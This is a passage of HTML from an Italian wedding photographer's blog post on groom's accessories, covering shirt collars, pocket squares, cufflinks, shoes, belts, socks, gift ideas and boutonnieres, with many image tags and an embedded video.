British style. Attenzione a indossarlo, è molto carino e anche piuttosto vintage ma non quasi mai molto attuale. Ci vuole stile!</figcaption></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-turn-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="252" height="300" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-turn-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-252x300.jpg.webp" alt="camicia turn down - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3573 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-turn-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-252x300.jpg.webp 252w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-turn-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 416w" sizes="(max-width: 252px) 100vw, 252px" /><noscript><img decoding="async" width="252" height="300" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-turn-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-252x300.jpg.webp" alt="camicia turn down - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3573 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-turn-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-252x300.jpg.webp 252w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-turn-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 416w" sizes="(max-width: 252px) 100vw, 252px" /></noscript></a><figcaption>Questo tipo di colletto è molto simile a quello all’italiana ma a differenza del classico ha le alette molto lunghe. Le punte sono più importanti e sono adatte soprattutto per le occasioni più speciali, non a caso si indossa spesso con un bel papillon da uomo. Ricordate, però, che è un modello molto particolare e sta bene solo a chi ha un bel collo lungo.</figcaption></figure></div><h3 class="wp-block-heading" id="advgb-toc-b5a5577a-0f43-429f-a55a-9ed4996ebd17">Colletto e camicia sono importanti</h3><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-coreana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="282" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-coreana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x282.jpg.webp" alt="camicia colletto alla coreana - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3574 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-coreana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x282.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-coreana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 454w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="282" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-coreana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x282.jpg.webp" alt="camicia colletto alla coreana - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3574 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-coreana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x282.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-coreana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 454w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Lo conosco praticamente tutti il famoso colletto alla coreana che ha uno stile molto particolare e ricercato e anche piuttosto alla moda. Si chiama così perché è il modello tradizionale in Corea e in realtà in tutti i paesi dell’Est asiatico e la sua caratteristica sta nell’assenza totale delle alette.</figcaption></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="300" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp" alt="camicia colletto pin collar - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3575 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 718w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="300" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp" alt="camicia colletto pin collar - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3575 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-pin-collar-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 718w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Il pin collar è un tipo di colletto da camicia molto particolare e dallo stile dandy e ricercato che caratterizza in maniera unica gli accessori sposo. È pensato per tutti gli appassionati del genere che adorano indossare un gioiello tra le alette del collare. Infatti, solitamente le alette sono tenute “unite” da una spilla in metallo, che può essere semplice o molto vistosa ed elaborata.</figcaption></figure></div><p>Gli accessori uomo da cerimonia e gli abiti maschili per lo sposo nella straordinaria sfilata di&nbsp;<a class="yt-uix-sessionlink g-hovercard spf-link " href="https://www.youtube.com/channel/UCurWV195V7wMUUbxPtowgZA" target="_blank" rel="noopener noreferrer" data-sessionlink="itct=CC8Q4TkiEwjLuOSXxLnMAhXGtRwKHS0YBzco-B0" data-ytid="UCurWV195V7wMUUbxPtowgZA">Atelier Carol</a></p><div class="wp-block-advgb-video advgb-video-block" data-video="https://www.youtube.com/embed/xHUNRBY1LYQ?rel=0&amp;wmode=transparent" data-source="youtube"><iframe class="lazyload" data-src="https://www.youtube.com/embed/xHUNRBY1LYQ?rel=0&amp;wmode=transparent" width="300" height="200" frameborder="0" allowfullscreen></iframe></div><h2 class="wp-block-heading" id="advgb-toc-402b4125-2c3d-4965-b57a-6ab120e99357">Pochette</h2><p>ovvero il top degli accessori sposo, il fazzoletto da taschino in raso o in seta che completa l&#8217;abito formale. Importantissima la piega, che a primo impatto può non risultare semplice, ma che &#8211; con un po&#8217; di pratica &#8211; non presenta alcuna difficoltà.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/pochette-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="200" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/pochette-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp" alt="pochette uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3583 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/pochette-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/pochette-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 750w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="200" src="https://danielepanareo.it/wp-content/uploads/2016/05/pochette-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp" alt="pochette uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3583 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/pochette-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/pochette-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 750w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Il fazzoletto da taschino è il top tra gli accessori cerimonia uomo.</figcaption></figure></div><h2 class="wp-block-heading" id="advgb-toc-36db972f-4b3c-45df-bfda-8dba66bb71ab">Gemelli</h2><p>Oltre all&#8217;orologio, sono l&#8217;unico altro gioiello consentito. Moderni in oro bianco oppure tramandati da generazione in generazione, danno un tocco di assoluta eleganza e sono anche un regalo perfetto che&nbsp;la futura sposa farà al suo lui, da scegliere tra tutti gli altri accessori sposo.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/gemelli-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="227" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/gemelli-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x227.jpg.webp" alt="gemelli cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3585 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/gemelli-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x227.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/gemelli-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 640w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="227" src="https://danielepanareo.it/wp-content/uploads/2016/05/gemelli-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x227.jpg.webp" alt="gemelli cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3585 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/gemelli-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x227.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/gemelli-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Gemelli cerimonia uomo &#8211; Accessori sposo</figcaption></figure></div><h2 class="wp-block-heading" id="advgb-toc-d1b088b7-98f2-4ecb-9c62-f9deaae17dfa">Calzature</h2><p>Le scarpe di norma sono stringate in vitello nero opaco o spazzolato, il modello è il classico Oxford (o francesine), che è pensato appositamente per le cerimonie. Le Derby &#8211;&nbsp;meno formali &#8211; sono una valida alternativa, ma risultano più sportive. Il tacco non deve mai superare i 3 cm della suola deve essere di vero cuoio e variare di spessore secondo la stagione. Per chi&nbsp;sceglie il tre pezzi sono concessi mocassini in versione elegante o le monk strap&nbsp;(le scarpe con la fibbia).</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/scarpe-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="155" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/scarpe-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x155.jpg.webp" alt="scarpe cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3587 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/scarpe-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x155.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/scarpe-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 620w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="155" src="https://danielepanareo.it/wp-content/uploads/2016/05/scarpe-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x155.jpg.webp" alt="scarpe cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3587 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/scarpe-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x155.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/scarpe-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 620w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure></div><h2 class="wp-block-heading" id="advgb-toc-16019736-73e2-4082-a62e-20856c5e41a7">La cintura</h2><p>È un accessorio irrinunciabile per completare l&#8217;eleganza dell&#8217;abito. Deve essere rigorosamente nera, in pelle di vitello, e abbinata alle scarpe. La fibbia deve essere proporzionata in modo da non intralciare il movimento della giacca o alterare la vestibilità dell&#8217;abito. Valida alternativa la fascia, che però è una scelta più impegnativa, da concordare da coordinare con papillon e pochette.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="288" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x288.jpg.webp" alt="cintura cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3589 lazyload"/><noscript><img decoding="async" width="300" height="288" src="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x288.jpg.webp" alt="cintura cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3589 lazyload"/></noscript></a></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="800" height="1200" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="cintura a fascia cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3588 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 800w, https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-200x300.jpg.webp 200w, https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x1152.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-683x1024.jpg.webp 683w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="1200" src="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="cintura a fascia cerimonia uomo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3588 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 800w, https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-200x300.jpg.webp 200w, https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x1152.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/cintura-a-fascia-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-683x1024.jpg.webp 683w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption>Cintura a fascia cerimonia uomo &#8211; Accessori sposo Daniele Panareo fotografo Lecce e provincia</figcaption></figure></div><h2 class="wp-block-heading" id="advgb-toc-e8ad9954-3fe5-4cd8-92c6-430527a2a6fc">Bretelle</h2><p>Le bretelle sono d&#8217;obbligo unicamente per i pantaloni e il tight.</p><h2 class="wp-block-heading" id="advgb-toc-47d268fb-510b-47eb-83c1-5fbbf3928ac1">Calze</h2><p>Lunghe, nere o blu scurissimo, in filo di Scozia.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="944" height="1184" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="le calze - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3590 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 944w, https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-239x300.jpg.webp 239w, https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x963.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-816x1024.jpg.webp 816w" sizes="(max-width: 944px) 100vw, 944px" /><noscript><img decoding="async" width="944" height="1184" src="https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="le calze - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3590 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 944w, https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-239x300.jpg.webp 239w, https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x963.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/le-calze-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-816x1024.jpg.webp 816w" sizes="(max-width: 944px) 100vw, 944px" /></noscript></a></figure></div><p><strong>DA NON FARE: Indossare altri gioielli oltre a gemelli e orologio. No agli occhiali da sole!</strong></p><h2 class="wp-block-heading" id="advgb-toc-1c4859a5-baed-4370-afe9-e09df199aa32">Idea regalo</h2><p>Al primo posto tra gli accessori uomo da regalare ci sono indubbiamente l&#8217;orologio e i gemelli, altrimenti si può dare per una penna importante, un portafogli in pelle, un regalo tecnologico &#8211; come un tablet o una macchina fotografica -, un pezzo d&#8217;arte o un oggetto legato a un hobby/sport. Ricordatevi però, quello per lui è un regalo &#8216;simbolico&#8217; e non dovrà uguagliare il dono che vi&nbsp;ha fatto (in altre parole l&#8217;anello di fidanzamento!).</p><h2 class="wp-block-heading" id="advgb-toc-3e76b7d6-ed9d-48a2-a4f1-04a0fdaff871">Fiori</h2><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="640" height="426" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3593 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 640w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w" sizes="(max-width: 640px) 100vw, 640px" /><noscript><img decoding="async" width="640" height="426" src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3593 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 640w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></figure></div><p>A occuparsi della boutonnière &#8211; il fiore che si appunta all&#8217;occhiello &#8211; è il testimone o il migliore amico che la fisserà sulla giacca dello sposo e di tutti gli invitati che vorranno indossarla. Il bon ton&nbsp;suggerisce il garofano (simbolo di fedeltà), ma vanno benissimo anche la gardenia, la camelia, la rosa, un mazzolino di mughetti e le versioni più originali. Di norma ha un fil rouge&nbsp;con il bouquet della sposa o con il mood della cerimonia: con bacche e foglie se si ci si sposa in autunno, stelle alpine se si&nbsp;festeggia in montagna è così via…</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="400" height="271" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière o fiore cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3594 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 400w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x203.jpg.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async" width="400" height="271" src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière o fiore cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3594 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 400w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x203.jpg.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a></figure></div><p><strong>DA NON FARE:&nbsp;vietatissimo indossare il fazzoletto nel taschino e la bottoniera insieme!</strong></p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="1050" height="704" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière o fiore cerimonia originale - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3595 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 1050w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x201.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x515.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-1024x687.jpg.webp 1024w" sizes="(max-width: 1050px) 100vw, 1050px" /><noscript><img decoding="async" width="1050" height="704" src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière o fiore cerimonia originale - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3595 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 1050w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x201.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x515.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-cerimonia-originale-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-1024x687.jpg.webp 1024w" sizes="(max-width: 1050px) 100vw, 1050px" /></noscript></a></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-occhiello-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="600" height="300" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-occhiello-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière o fiore occhiello cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3596 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-occhiello-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 600w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-occhiello-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x150.jpg.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" width="600" height="300" src="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-occhiello-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="boutonnière o fiore occhiello cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3596 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-occhiello-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 600w, https://danielepanareo.it/wp-content/uploads/2016/05/boutonnière-o-fiore-occhiello-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x150.jpg.webp 300w" sizes="(max-width: 600px) 100vw, 